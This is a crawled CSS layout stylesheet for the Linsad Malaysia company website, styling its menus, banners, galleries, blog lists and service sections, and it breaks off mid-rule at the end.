content_type: text/css
request_url: https://www.linsad.com.my/templates/custom/linsad/linsad-com-my/css/layout.css
body_size: 7256
content:
@keyframes menuhover {
    from {
        background-position: top left;
    }
    to {
        background-position: bottom right;
    }
}
@keyframes ring {
    3% {
        transform: rotate(10deg);
    }
    9% {
        transform: rotate(-10deg);
    }
    15% {
        transform: rotate(10deg);
    }
    21% {
        transform: rotate(-10deg);
    }
    27% {
        transform: rotate(10deg);
    }
    30% {
        transform: rotate(0deg);
    }
}
@-webkit-keyframes ring {
    3% {
        transform: rotate(10deg);
    }
    9% {
        transform: rotate(-10deg);
    }
    15% {
        transform: rotate(10deg);
    }
    21% {
        transform: rotate(-10deg);
    }
    27% {
        transform: rotate(10deg);
    }
    30% {
        transform: rotate(0deg);
    }
}
/* Lightbox Corrections */
.lightbox .lb-image {
    max-width: 100%;
}

/* UI Corrections */
ul.fPageActions {
    position: absolute;
    right: 10%;
}
* {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    outline: none;
}
p {
    line-height: 138%;
}
.fModuleTitle p {
    line-height: 100%;
    margin: 0;
}
textarea {
    resize: vertical;
}

/* Structure */
.fMenuAdmin {
    font-size: .9em;
    padding: .5em;
}
body {
    color: #333;
    font: 13px/1.15 'Helvetica Neue', Helvetica, Arial, sans-serif;
    margin: 0;
}
.loading {
    background-image: url(../images/loader.gif);
    background-repeat: no-repeat;
    background-position: center center;
    min-height: 1em;
}
.loading * {
    visibility: hidden;
}
h1, h2, h3, h4, h5 {
    font-family: "Oswald";
    font-weight: normal;
    line-height: 130%;
    text-transform: uppercase;
}
h1 {
    font-size: 1.8em;
}
h2 {
    font-size: 1.6em;
}
h3 {
    font-size: 1.4em;
}
h4 {
    font-size: 1.2em;
}
h5 {
    font-size: 1em;
}
h6 {
    font-weight: normal;
    line-height: 130%;
    font-size: 1.3em;
}
h3,h4,h5,h6 {
	margin: 1em 0 0.5em 0;
}
ul h3,ul h4,ul h5,ul h6 {
	margin-top: 0;
}
a {
    color: #af1649;
    text-decoration: none;
}
a:hover {
    color: #333;
}
.dock-left {
    float: left;
}
.dock-right {
    float: right;
}
.ui-image {
}
.ui-image.ui-bordered {
    border: 1px solid #eee;
    padding: .25em;
}
.ui-image.dock-left {
    margin-right: 1em;
}
.ui-image.dock-right {
    margin-left: 1em;
}
.ui-image.ui-image-block {
    display: block;
    margin: 0 auto;
    max-width: 100%;
}
.wrap {
    margin: 0 auto;
    padding: 1em .5em;
    min-width: 240px;
    max-width: 1000px;
    height: 100%; overflow: hidden;
    /*width: 99%;*/
}
.banner-container {
    background-color: #f9f9f9;
    background: linear-gradient(center bottom , rgb(230, 230, 230) 4%, rgb(252, 252, 252) 52%) repeat scroll 0 0 rgba(0, 0, 0, 0)
}
.banner-container .wrap {
    overflow: visible;
    position: relative;
    padding-top: 0;
    padding-bottom: 0;
}
.head-container {
    background-color: #af1649;
    position: relative;
/*
	background-image: url("../images/head.bg.png");
    background-image: url(../images/menu.bg.png);
*/
    background-position: top left;
    background-repeat: repeat-x;
    color: #fff;
    text-align: center;
}
.head-container a {
    color: #fff;
}
.head-container .wrap {
    padding-top: 0;
    padding-bottom: 0;
    display: inline-block;
    margin: 0 auto;
    padding: 1em .5em;
    min-width: 240px;
    max-width: 1000px;
    /*overflow: hidden;*/
    width: 99%;
}
.body-container {
    background-color: #ffffff;
/*    background-image: url(../images/body.bg.png);
*/    background-position: top left;
    background-repeat: repeat-x;
    padding-top: 3em;
    /*text-align: center;*/
}
.fBodyGrey {
    background-color: #F9F9F9;    
}
.body-container .wrap {
    background-color: #fff;
    border-radius: .25em;
    margin-bottom: 1em;
    padding: 1em;
}
.body-container .wrap:last-of-type {
    margin-bottom: 0;
}
.body-container .title-wrap {
    background-color: #AF1649;
    background-image: url(../images/head.bg.png);
    margin-bottom: 1em;
    overflow: hidden;
    padding-top: .75em;
    padding-bottom: .70em;
}

.region-sidebar-left:empty,
.region-sidebar-right:empty {
    display: none;
}
.region-sidebar-left {
    float: left;
    margin-right: 2%;
    width: 20%;
}
body.sidebar-left .content-container {
    float: left;
    width: 78%;
}
.region-sidebar-right {
    float: right;
    width: 28%;
}
body.sidebar-right .content-container {
    float: left;
    width: 70%;
}
body.path---career .region-sidebar-right {
    width: 38%
}
body.path---career .content-container {
    width: 60%;
}

.foot-container {
    background-color: #0B5642;
    background-image: url(../images/foot.bg.png);
    color: #fff;
}
.foot-container a {
    color: #fff;
}
.foot-container .fModule p {
    line-height: 1em;
    margin: 0;
}
.region-foot-left {
    float: left;
}
.region-foot-right {
    float: right;
    overflow: hidden;
}
.region-foot-right .fModule {
    display: inline-block;
    margin-left: .75em;
}
.foot-container .wrap {
    width: 100%;
}
.lang {
   /* position: absolute;
    background: #AF1649;
    right: 9%;
    padding: 6px 10px;
    color: #fff;*/
    position: absolute;
    background: #AF1649;
    right: 9%;
    padding: 10px 15px;
    color: #fff;
    z-index: 2;
}
.lang p,
.lang a {
    color: #fff;
}
/* Module */
.fModuleEnd .fModuleTitle,
.fModuleEnd .fModuleContent,
.fModuleBoxed {
  margin: 0 auto;
}   
    @media (max-width : 319px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 280px;
        }  
    }
    @media (min-width : 320px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 300px;
        }        
    }
    @media (min-width : 480px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 470px;
        }
    }
    @media (min-width: 768px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 750px;
        }
    }
    @media (min-width: 992px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 970px;
        }
    }
    @media (min-width: 1200px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 970px;
        }
    }
/* Content */
#logo {
    display: block;
    float: left;
    padding: 0.65em 0;
    width: 15%;
}
#logo img {
    display: block;
    max-width: 100%;
    width: 100%;
}
.title-wrap h1 {
    color: #fff;
    float: left;
    font-size: 1.4em;
}
.title-wrap h1 span {
    opacity: .5;
    font-weight: thin;
}
.breadcrumb-container {
    color: #fff;
    float: right;
    font-size: 11px;
    padding: .4em 0;
}
.breadcrumb-container .yah {
	float: left;
}
.breadcrumb-container a {
    color: #fff;
}
.fBreadcrumb {
    display: inline-block;
    list-style: none;
    padding: 0;
    margin: 0;
    overflow: hidden;
	float: left;
}
.fBreadcrumb li {
    display: inline-block;
    margin: 0;
    padding: 0;
    padding-left: 6px;
}
.fBreadcrumb li a {
}
.fBreadcrumb li a:before {
    content: " // ";
}
.fBreadcrumb li:first-of-type a:before {
    content: "";
}
.region-content h2 {
    font-size: 20px;
    margin-bottom: .5em;
}
.region-before-content .fModule .fModuleTitle h3 {
    font-size: 1.8em;
}
body.path---home .region-content {
    display: none;
}
body.path---home .region-content {
    overflow: hidden;
}
body.path---home .region-before-content .fModule {
    float: left;
    margin: 0 2% 0 0;
    width: 32%;
}
body.path---home .region-before-content .fModule:last-of-type {
    margin-right: 0;
}
body.path---home .region-before-content .fModule .fModuleContent > p {
    margin: 0;
}

/* Content Modules */
.body-container .fModule .fModuleTitle {
    margin-bottom: .5em;
    text-transform: uppercase;
}
.content-container .fModule {
    margin: 1em 0;
}
.content-container .fModule .fModuleTitle {
    color: #333;
    padding: .25em .5em .15em 0;
}
.ui-image.content-image {
    width: 40%;
}

/* Menu Modules */
#resp-menu {
    display: none;
}
#resp-menu-trigger {
    display: none;
}
.fMenu {
    list-style: none;
    margin: 0;
    padding: 0;
}
.fMenu li {
    margin: 0;
    padding: 0;
}
.fModuleMainMenu {
    float: right;
    font-family: Oswald;
    font-size: 1em;
	text-transform: uppercase;
}
.fModuleMainMenu .fMenu {
	
}
.fModuleMainMenu .fMenu > li {
    float: left;
    height: 60px; overflow: visible;
    border-left: 1px solid #5e0e29;
}
.fModuleMainMenu .fMenu > li:last-of-type {
    border-right: 1px solid #5e0e29;
}
.fModuleMainMenu .fMenu a {
    display: block;
    font-size: 13px;
}
.fModuleMainMenu .fMenu a > span.menu-item-text {
	display: block;
	padding: 22px 1.3em 22px;
	height: 60px;
}
.fModuleMainMenu .fMenu > li.expandable > a:after {
	/*
    content: "\f0d7";
    */
    font-family: "FontAwesome";
    margin-left: .5em;
    display: inline-block;
}
.fModuleMainMenu .fMenu > li > a {
	-moz-transition:  all 0.5s;
	transition: all 0.5s;
	/*
    background-color: #AF1649;
    background-image: url(../images/menu.bg.png);
    background-repeat: repeat-x;
    background-position: top left;
    */
}
.fModuleMainMenu .fMenu > li > a span.hidden {
	display: block !important;
	background: #af1649;
}

/*.fModuleMainMenu .fMenu > li.focused > a {
	margin-top: -60px;
	margin-bottom: 60px;
}*/
.fModuleMainMenu .fMenu > li.focused > a span.hidden {
	color: #fff;
    background: #11543f;
}
.fModuleMainMenu .fMenu > li > ul {
    display: none;
    list-style: none;
    margin: 0; padding: 0;
    position: absolute;
    background: #11543f;
	-moz-transition:  all 0.5s;
	transition: all 0.5s;
    z-index: 999;
    /*margin-top: -60px;*/
}
.fModuleMainMenu .fMenu > li.focused > ul {
    display: block;
    background: #11543f;
}
.fModuleMainMenu .fMenu > li > ul > li {
    background: #11543f;
}
.fModuleMainMenu .fMenu > li > ul > li > a {
/*
    background-color: #AF1649;
    background-image: url(../images/foot.bg.png);
*/
    border-top: 1px dotted #333;
    min-width: 200px;
    padding-top: .5em;
    padding-bottom: .5em;
}
.fModuleMainMenu .fMenu > li > ul > li > a span {
	padding: .25em 1.5em;
	height: auto;
}
.fModuleMainMenu .fMenu > li > ul > li.focused > a {
    background-color: #25383c;
    background-image: none;
}
.fModuleMainMenu .fMenu li ul li a .menu-item-icon {
    display: none;
}
.fModuleMainMenu .fMenu li ul li a .menu-item-text {
    height: auto;
    padding: 8px 1.5em;
}
/* Copyright Module */
.fModuleCopyright {
    color: #fff;
    font-size: .9em;
    opacity: .25;
}

/* Foot Menu */
.foot-container .fModuleMenu {
    margin-bottom: .5em;
}
.foot-container .fMenu > li {
    border-right: 1px solid #333;
    display: inline-block;
}
.foot-container .fMenu > li:last-of-type {
    border-right: none;
}
.foot-container .fMenu a {
    display: block;
    font-size: .92em;
    padding: 0 .5em;
}
.foot-container .fMenu > li > ul {
    display: none;
    position: absolute;
}
.foot-container .fMenu > li > ul a {
    padding: .3em .5em;
    text-align: left;
}
.foot-container .fMenu > li > ul li a {
    background-color: #333;
    color: #fff;
    min-width: 160px;
}
.foot-container .fMenu > li > ul li.focused a {
    background-color: #000;
}
.foot-container .fMenu > li.focused > ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
}
.foot-container .fMenu > li.focused > ul ul {
    display: none;
}

/* Social Links */
.fModuleSocialLinks a.social-link {
    background-image: url(../images/social-icons.png);
    background-repeat: no-repeat;
    background-position: 0 0;
    display: inline-block;
    line-height: 10em;
    overflow: hidden;
    height: 29px;
    width: 31px;
}
.fModuleSocialLinks p {
    line-height: 100%;
}
.fModuleSocialLinks a.facebook {
    background-position: 0 0;
}
.fModuleSocialLinks a.facebook:hover {
    background-position: 0 -37px;
}
.fModuleSocialLinks a.picasa {
    background-position: -62px 0;
}
.fModuleSocialLinks a.picasa:hover {
    background-position: -62px -37px;
}

/* Everybody Wins */
.fModuleEverybodyWins .fModuleContent {
    font-size: 2.5em;
    font-weight: bold;
    opacity: .25;
}
.fModuleEverybodyWins p {
    line-height: 1em;
}

/* Content Lists */
.fPagesUpdate {
    list-style: none;
    margin: 0;
}
.fPagesUpdate li {
    border-bottom: 1px dotted #ccc;
    margin: 0 0 .5em 0;
    padding: .5em 0;
}
.fPagesUpdate li:last-of-type {
    border-bottom: 0;
}
.fPagesUpdate li p {
    margin: 0;
}

/* Image Galleries */
.fGalleryList {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.fGalleryList .fGalleryItem {
    margin: .25em .5%;
    padding: .25em;
}
.fGalleryList .fGalleryItem img {
    display: block;
    margin: 0 auto;
}
.fGalleryList .fGalleryItem {
    float: left;
    width: 24%;
}
.fGalleryList .fGalleryItem:nth-child(4n+1) {
    clear: left;
}
.fGalleryList.fGalleryListMini .fGalleryItem:nth-child(4n+1) {
    clear: none;
}
.fGalleryList.fGalleryListMini .fGalleryItem:nth-child(6n+1) {
	clear: left;
}
.fGalleryList.fGalleryListMini .fGalleryItem {
    width: 30%;
    margin:1.5%;
    padding: 0;
    border: 1px solid #ccc;
    padding:10px 10px 10px 10px;
    min-height: 405px;
    height: 100%;
    max-height: 405px;
    text-align: center;
}   
.fGalleryList.fGalleryListMini .fGalleryItem:hover {
    background-color: #fcfcfc;
    box-shadow: 0px 2px 2px #cecece;
    -moz-box-shadow: 0px 2px 2px #cecece;
    -webkit-box-shadow: 0px 2px 2px #cecece;
}
.fGalleryWrapper .fGalleryList .fGalleryItem img {
	display: block;
    transition: 0.5s all;
    -moz-transition: 0.5s all;
    max-width: 100%;
    max-height: 200px;
}
.fGalleryList.fGalleryListMini .fGalleryItem a {
    display: block;
}
.fGalleryList .fGalleryItem .fGalleryText {
    display: block;
}
.fGalleryList .fGalleryItem .fGalleryText h3 {
    display: block;
    text-transform: capitalize;
    margin: 0px 0 0px;
    font-size: 1.3em;
    line-height: 1.4em;
    text-align: center;
}
.fGalleryList .fGalleryItem .fGalleryText p {
/*    display: none;*/
}
.fGalleryList .fGalleryItem .fGalleryTextHidden {
/* display: none;*/
}

.fGalleryWrapper h2 {
    margin: .5em 0 .25em;
}
.fGalleryWrapper .fGalleryImages:not(:last-of-type) {
    border-bottom: 1px dotted #ccc;
    padding-bottom: 1em;
    margin-bottom: 1em;
}

body.gallery-category-427 .region-content .fGalleryImage {
    display: none;
}

/* Banner Module */
.fModuleBanner {
    
}
.fModuleBanner .fGalleryList {
    position: relative;
}
.fModuleBanner .fGalleryList.loading {
    overflow: hidden;
    height: 10em;
}
.fModuleBanner .fGalleryList .fGalleryItem {
    display: block;
    margin: 0;
    width: 100%;
}
.fModuleBanner .fGalleryList .fGalleryImage {
    display: block;
}
.fModuleBanner .fGalleryList .fGalleryImage img {
    display: block;
    max-width: 100%;
    width: 100%;
}
.fModuleBanner .fGalleryList .fGalleryText {
    display: none;
}
.fModuleBanner .banner-control {
    position: absolute;
    bottom: 0;
    right: .5em;
    z-index: 999;
}
.banner-container.collapsed .banner-control {
    top: 0;
}
.banner-container .wrap {
    max-width: 1170px;
}
.fModuleBanner .banner-control a {
    background-color: #fff;
    color: #000;
    display: inline-block;
    font-size: 1.25em;
    padding: .25em;
    text-align: center;
    width: 2em;
    height: 2em;
}
.fModuleBanner .banner-control a.banner-collapse {
    background-color: #AF1649;
    color: #fff;
}
.fModuleBanner .banner-control a:hover {
    background-color: #333;
    color: #fff;
}
.banner-container.expanded .banner-control a.banner-expand {
    display: none;
}
.banner-container.collapsed .banner-control a.banner-next,
.banner-container.collapsed .banner-control a.banner-prev,
.banner-container.collapsed .banner-control a.banner-collapse {
    display: none;
}

/* Grids */
.ui-grid {
    margin: 0;
    list-style: none;
    overflow: hidden;
    padding: 0;
}
.ui-grid > li {
    float: left;
    margin: .25em .5%;
    padding: 0;
    width: 24%;
}
.ui-grid > li img {
    display: block;
    width: 100%;
    max-width: 100%;
}

/* Name-Value-Pairs */
.ui-nvp {
    margin: .5em 0;
    list-style: none;
}
.ui-nvp > li {
    margin: -0 0 .25em;
    overflow: hidden;
}
.ui-nvp > li > .label {
    display: block;
    float: left;
    font-weight: bold;
    margin-right: 2%;
    /*width: 30%;*/
}
.ui-nvp > li > .value {
    display: block;
/*    float: left;
    width: 68%;*/
}

/* General Lists */

.ui-list {
    list-style-type: none;
    margin: 0;
}
.ui-list > li {
    margin: 0 0 .25em;
    overflow: hidden;
    padding: .5em 0;
}
.ui-list > li .summary p {
    margin: 0;
}
.ui-list.ui-list-blog > li .summary {
    float: left;
    margin-right: 1em;
    overflow: hidden;
    width: 30%;
}
.ui-list.ui-list-blog > li .summary img {
    display: block;
    max-width: 100%;
    width: 100%;
}


/* Services List */
ul.service-list {
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
ul.service-list > li {
    display: inline-block;
    margin: 0 0px 15px;
    padding: .25em 1.5em;
    width: 33%;
}
ul.service-list > li img {
    display: block;
    max-width: 100%;
    width: 100%;
    width: 55%;
    margin: 0px auto 10px;
}
ul.service-list > li ul {
    list-style-type: square;
    margin: 0;
}
ul.service-list-space h3 {
    margin-top: 20px;
}
ul.service-list-space li {
    height: 350px;
    padding: 10px 30px;
    margin-bottom: 10px;
}
ul.service-list-space li img {
    border-radius: 50%;
    border: 1px solid #666;
    box-shadow: 0px 0px 6px 2px #ccc;
    width: initial;
    margin: 0px auto;
}
ul.service-list-space h3,
ul.service-list-space p {
    padding: 0px 20px;
    text-align: center;
}
ul.listing li {
    list-style: none;
    padding: 20px;
    border: 1px solid #ededed;
    margin: 1%;
    display: inline-table;
    width: 31%;
    transition: 0.5s all;
}
 ul.listing {
    text-align: center;
}
ul.listing li:hover {
    transform: scale(1.1);
    box-shadow: 0px 0px 8px rgba(192, 31, 73, 1);
}

/* Google Map */
.google-map {
    max-width: 100%;
}

/* Sidebar Menu */
.region-sidebar-left .fMenu {
    margin: 0;
}
.region-sidebar-left .fMenu li a {
    background-color: #eaeaea;
    border-left: 6px solid #ddd;
    color: #666;
    display: block;
    margin-bottom: 1px;
    padding: .5em;
}
.region-sidebar-left .fMenu li.focused a {
    border-left-color: #0B5642;
}
.region-sidebar-left .fMenu li.active a {
    background-color: #fff;
    border-left-color: #AF1649;
}

/* Classifieds Grid */
ul.classifieds-grid {
    list-style: none;
    margin: 0;
    overflow: hidden;
}
ul.classifieds-grid li {
    float: left;
    margin: 0;
    overflow: hidden;
    padding: .5em;
    width: 50%;
}
ul.classifieds-grid li:nth-child(2n+1) {
    clear: left;
}
ul.classifieds-grid li img {
    float: left;
    margin-right: .5em;
}

/* Masonry Lists */
.content-container .fGalleryList.masonry-list .fGalleryItem {
    margin: 0;
    width: 25%;
    padding: 0.5em;
}
.content-container .fGalleryList .fGalleryItem.sample-item {
    margin: 0;
    padding: 0;
}

/* Speak 2 Us Module */
.fModuleS2U {
    position: relative;
}
.fModuleS2U .fModuleTitle {
    background-color: #FFC60B;
    background-image: url(../images/s2u.head.bg.png);
    background-position: bottom left;
    background-repeat: repeat-x;
    border-top-left-radius: 1.4em;
    border-bottom-left-radius: 1.4em;
    font-size: 1.4em;
    left: -1.2em;
    padding: 0.6em 0 0.4em 1em;
    position: absolute;
    padding-right: 1.5em;
    width: 115%;
}
.fModuleS2U .fModuleTitle h3:before {
    animation: ring 3s infinite;
    content: "\f095";
    display: inline-block;
    float: left;
    font-family: "FontAwesome";
    margin-top: -2px;
    margin-right: .3em;
}
.fModuleS2U .fModuleContent {
    padding-top: 4.5em;
}

/* Insights */
body.path---insights .content-wrap {
    background-color: transparent;
}
#insights-iframe {
    border: 0;
    max-width: 100%;
    min-height: 400px;
    width: 100%;
}

/* Career Tree Module */
.fModuleCareerTree img {
    max-width: 100%;
    width: 100%;
}

/* Job Openings */
.fModuleOpenings .fPagesUpdate {
    list-style-type: square;
    padding-left: 2em;
}

/* Clients Gallery */
body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem {
    margin: .25em .5%;
    width: 10%;
    padding: 0;
}
body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem:nth-child(4n+1) {
    clear: none;
}
body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem:nth-child(9n+1) {
    clear: left;
}
body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem img {
    width: 100%;
}



.fGalleryView {
    height: 100%; overflow: hidden;
}
.fGalleryView .fGalleryImage {
    float: right;
    border: 1px solid #ccc;
    margin-bottom: 1em;
}
.fGalleryView .fButton {
    float: right;
    clear: right;
    width: 210px;
    margin-bottom: 0.5em;
}

.fButton {
    display: inline-block;
    background: -webkit-gradient(linear, left top, left bottom, from(#ed1c24), to(#aa1317));
    background: -moz-linear-gradient(center top , #ed1c24, #aa1317) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #980c10;
    border-radius: 4px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    color: #faddde;
    text-align: center;
    font-weight: 400;
    padding: 6px 10px;
}
.fButton:hover {
    color: #fff;
    background: #aa1317;
}
.fGalleryQuickView {
    border-bottom: 1px solid #ccc;
    padding-bottom: 1em;
    margin-bottom: 1em;
}
.fGalleryQuickView h3 a {
    font-size: 1.2em;
    color: #000;
}

h4.title {
    font-family: "Helvetica Neue","Helvetica","Arial";
    margin-bottom: 0.5em;
    text-transform: none;
    font-size: 13px;
}
.fModuleTitle h3 {
    margin: 0;
}
.content-wrap {
    line-height: 1.4em;
}
/* Blog */

/* Blog page */

ul.fPagesList li {
    list-style: none;
    margin: 0px 0px 60px 0px;
    overflow: hidden;
    background-color: #fff;
    margin: 20px 10px 30px 10px !important;
    border-bottom: 10px solid #ad1648;
    padding: 0px 0px 30px 0px;
}
#fMatter .fModuleTitle h3 {
    font-size: 2.4em;
    font-weight: 500;
    line-height: 130%;
    margin-bottom: 25px;
    border-bottom: 0px;
    color: #000000;
}
ul.fPagesList {
    margin: 0px;
    padding: 0px;
    clear: both;
}
ul.fPagesList h2 {
    font-weight: normal;
    font-size: 1.8em;
    margin-bottom: 20px;
    border-bottom: 1px solid #dedede;
    padding-bottom: 15px;
    text-transform: capitalize;
}
ul.fPagesList h4 {
    color: #333;
    margin-bottom: 10px;
}
ul.fPagesList li img {
    float: left;
    margin: 0px 20px 3px 4px;
    width: 250px;
    border: 3px solid #fff;
    box-shadow: 0px 0px 1px 0px #555;
}
.fBlogMetaAuthor {
    display: none;
}
.content-wrap .region-before-content {
    display: inline-block;
    width: 100%;
}
.fModuleNewsUpdates {
    width:66% !important;
    float: left;
    padding: 0 15px;
}
.fModuleFacebookFeed {
    width: 34%;
    float: right;
    padding: 0 15px;
}
.fModuleNewsUpdates ul,
ul.ui-list {
    margin: 0px !important;
    padding: 0px !important
}
.fModuleNewsUpdates ul.ui-list-blog li {
    float: none;
    width: 50%;
    float:left;
    padding: 1.5%;
    min-height: 180px;
}
ul.ui-list-blog li h4 {
    font-size: 1.4em;
    font-family: "Oswald";
    font-weight: 500;
    text-transform: uppercase;
    margin: 0px 0 15px;
}
ul.ui-list-blog li .summary img {
    border:1px solid #ccc;
}
ul.ui-list-blog li .subtitle {
    font-size: 1em;
    line-height: 140%;
}
ul.ui-list-blog li a {
    padding: 0 !important;
    border: 0px !important;
    display: block !important;
}
.fServices {
    padding: 30px 0px;
}
.fServices h3 {
    text-align: center;
    font-size: 2em;
    text-transform: uppercase;
    color: #AF1649;
    margin-bottom: 30px;
}
.fServices ul li {
    text-align: center;
}

.fServices ul li img {
    opacity: 1;
    box-shadow:0px 0px 3px #fff;
    width: 100%;
}
.fServices ul li img:hover {
    opacity: .9;
    box-shadow:0px 0px 3px #AF1649;
}

/* Lets Meet module */
.fMeet,
.fBgPink {
    text-align:center;
    padding: 30px 0px;
    color: #fff;
    background: #AF1649;
}
.fBgPink a, 
.fMeet a {
    color: #fff;
}
.fBgPink a:hover, 
.fMeet a:hover {
    color: #fff;
}
.fMeet h2 {
    text-transform: none;
    font-size: 2.5em;
    font-weight: bold;
    color: #fff;
}
.fMeet p {
    margin-top: 0px;
    margin-bottom: 18px;
    color: #fff;
}
.fMeet p.fCon {
    margin-bottom: 0px;
    text-decoration: underline;
}
.fMeet p.fCon a {
    color:#fff;
}
.fButton1 {
    display: inline-block;
    background: #fff;
    border: 1px solid #fff;
    /* border-radius: 4px; */
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    color: #af1649 !important;
    text-align: center;
    font-weight: 400;
    font-size: 2.2em;
    padding: 12px 22px;
    font-family: 'Oswald';
}
.fButton1:hover {
    color: #fff !important;
    background: #af1649;
}
.fButtonPink {
    display: inline-block;
    background: #af1649;
    border: 1px solid #fff;
    /* border-radius: 4px; */
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    color: #fff !important;
    text-align: center;
    font-weight: 400;
    font-size: 1.7em;
    padding: 18px 40px;
    font-family: 'Oswald';
    margin: 20px 0 0;
}
.fButtonPink:hover {
    color: #af1649 !important;
    background: #fff;
}
.BgPink h3 {
    color: #fff;
    font-size: 2.3em;
}
/* About Lins Module ~ Homepage */
.fAboutLins,
.fBgGrey {
    padding:30px 0px;
    background: #F9F9F9;
    overflow: hidden;
}
.fAboutLins .fImage img {
    width: 36%;
    float: left;
    margin:0 2% 0 0;
    border:1px solid #ccc;
    display: block;
}
.fAboutLins .fText {
    float: left;
    width: 62%;
}
.fAboutLins .fText h3 {
    font-size: 2em;
    color: #af1649;
    margin-top: 0px;
}
.fAboutLins .fText h4 {
    margin: 5px 0px 15px;
    font-size: 1.4em;
}
.fAboutLins .fText p {
    margin-bottom: 18px;
}
.fAboutLins .fText a {
    text-decoration: underline;
}
/* Partners */
.fPartners {
    overflow: hidden;
}
.fPartners h3 {
    float: left;
    width: 30%;
    color: #fff;
    font-size: 3em;
    text-transform: none;
    margin-bottom: 5px;
    margin-top: 0px;
    text-align: left;
}
.fPartners ul {
    float: right;
    width: 70%;
    margin: 0px;
    padding: 0px;
}
.fPartners ul li { 
    float: left;
    width: 50%;
    color: #fff;
    list-style: none !important;
    margin: 0px;
    padding: 0px;
}
.fPartners ul li { 
    font-size: 1.5em;
    font-family: 'Oswald';
}
.fPartners ul li img {
    opacity: 0.8;
}
.fPartners ul li img:hover {
    opacity: 1;
}
.fBlogPage ul.ui-list li {
    width: 50%;
    padding: 1.5%;
    min-height: 510px;
}
.fBlogPage .ui-list.ui-list-blog > li .summary {
    width: 100%;
    margin-right: 0px;
}
.fBlogPage .ui-list.ui-list-blog > li .summary img {
    margin-bottom: 15px !important;
}
.fBlogPage ul.ui-list-blog li h4 {
    margin-bottom: 10px;
    display: inline-block;
    min-height: 50px;
}
.fBlogPage ul.ui-list-blog li .subtitle {
    font-size: 1.1em;
}
.fBlogPage ul.ui-list.ui-list-blog {
    display: flex;
    flex-wrap: wrap;
}
@media screen and (min-width:767px) and (max-width: 992px){
    .fBlogPage ul.ui-list li {
        min-height: 495px;
    }
}
@media screen and (max-width: 767px){
    .fBlogPage ul.ui-list li {
        min-height: 420px;
    }
}
@media screen and (max-width: 360px){
    .fBlogPage ul.ui-list li {
        min-height: 300px;
    }
}
.servicesintro .row {
    display: inline-flex;
}
.col-sm-6 {
    width: 50%;
}
.fGallery .fGalleryList .fGalleryItem img {
    width: 100%;
    border: 1px solid #ccc;
    transition: 0.5s all;
}
.fGallery .fGalleryImages .fGalleryItem img:hover {
    transform: scale(1.08);
    box-shadow: 0px 0px 8px rgba(192, 31, 73,1);
}
.img-responsive{
	display: block;
	height: auto;
	max-width: 100%;
}
.com-pages .img-responsive{
	margin: auto;
}
.path-contact- .body-container {
    text-align: center;
}
.path-contact- .f-content-node {
    text-align: left;
}
.path-contact- #fModule-441 {
    text-align: left;
}
.path-services-digital-multimedia- .banner-container .wrap {
    max-width: 100%;
}
.path-services-digital-multimedia- .fModuleBanner {
    display: none;
}
.path-services-digital-multimedia- .fBanner .fGalleryList .fGalleryItem {
    float: none;
    width: 100%;
}
.text-center {
    text-align: center;
}
.no-padding {
    padding: 0px !important;
}
.m-0 {
    margin: 0 !important;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.img-fluid {
    max-width: 100%;
    height: auto;
}
.seo-smm p,
.smm p {
    font-size: 16px;
}
.seo-smm .heading,
.features h3,
.poh-kon .heading,
.smm h3,
.features h3,
.agency h3 {
    color: #e3167b;
    font-size: 2.5em;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
    display: block;
    font-style: normal;
    font-weight: bold;
    margin: 20px auto;
}
.seo-smm h3,
.agency h3 {
    color: #E2167B;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 1.5em;
}
.smm {
    margin-top: 40px;
}
.smm h4 {
    font-size: 1.6em;
    color: #464647;
    font-weight: bold;
    margin: 30px 0 15px;
    line-height: 150%;
}
.features .listing {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap
}
.features .listing li {
    display: inline-block;
}
.features .listing li img {
    max-width: 100%;
    height: auto;
}
.agency .fGalleryList {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}
.agency .fGalleryList li {
    width: 40%;
    float: left;
    text-align: center;
    padding: 0 25px;
}
.agency h3 {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 2em;
}
.poh-kon ul {
    display: inline-block;
    width: 100%;
}
.poh-kon ul li {
    width: 50%;
    float: left;
    text-align: center;
    list-style: none;
    margin: 0;
}
.facts {
    background-color: #11523c;
    padding: 40px 10px;
    background-size: cover;
}
.facts h2{
    font-size: 3em;
    color: #fff;
}
.facts h4 {
    font-weight: normal ;
    font-size: 1.3em;
    color: #fff
}
.facts .panel-group {
    width: 80%;
    margin: 0px auto !important;
    padding: 40px 0px;
}
.panel {
    background-color: #ad1d49 ;
    padding: 18px;
    -webkit-box-shadow: none;
    box-shadow: none ;
    border-color: transparent;
    list-style: none;
}   
.panel p,
.panel a,
.panel li {
    color: #fff;
    font-size: 15px;
}
.facts .panel p a {
    color: #fff;
    font-weight: 500;
    font-size: 19px;
    display: inline-block;
}
.panel .collapse {
    display: none;
}
.panel .collapse.show {
    display: block !important;
}
.port-button {
    display: inline-block;
    margin: 15px 0;
    padding: 10px 15px;
    border-radius: 0;
    background: #AF1649;
